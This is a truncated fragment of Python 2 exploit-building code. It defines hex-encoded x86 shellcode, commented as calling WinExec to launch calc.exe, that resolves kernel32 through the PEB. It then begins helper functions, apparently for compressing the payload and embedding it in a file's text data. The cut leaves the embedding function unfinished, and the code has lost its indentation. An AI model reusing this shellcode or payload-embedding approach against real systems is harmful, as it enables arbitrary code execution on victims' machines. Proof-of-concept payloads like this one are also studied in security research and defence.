 # Winexec(calc.exe)
SHELLCODE = '''
90 64 A1 30 00 00 00 8B 40 0C 8B 40 14 8B 00 8B 00
8B 58 10 90 8B 7B 3C 90 03 FB 90 90 8B 7F 78 90
03 FB 57 90 8B 77 20 90 03 F3 90 90 8B 4F 24 90
03 CB 90 90 33 D2 90 68 57 69 6E 44 5F 81 C7 00
00 00 01 90 42 AD 39 3C 03 75 F9 90 90 0F B7 54
51 FE 5F 90 8B 77 1C 90 8B FB 90 90 03 F7 03 3C
96 33 D2 90 33 C0 52 90 BD 63 61 6C 64 81 ED 00
00 00 01 90 55 54 58 90 52 50 90 90 FF D7 90
'''.replace('\n', '').replace(' ', '').decode('hex')
def zlib_inflate(data):
return zlib.compress(data)[2:-4]
def zlib_deflate(data):
return zlib.decompress(data, -15)
# payload length should be even number.
def append_paratext(payload, end=0):
z = ''
l = len(payload)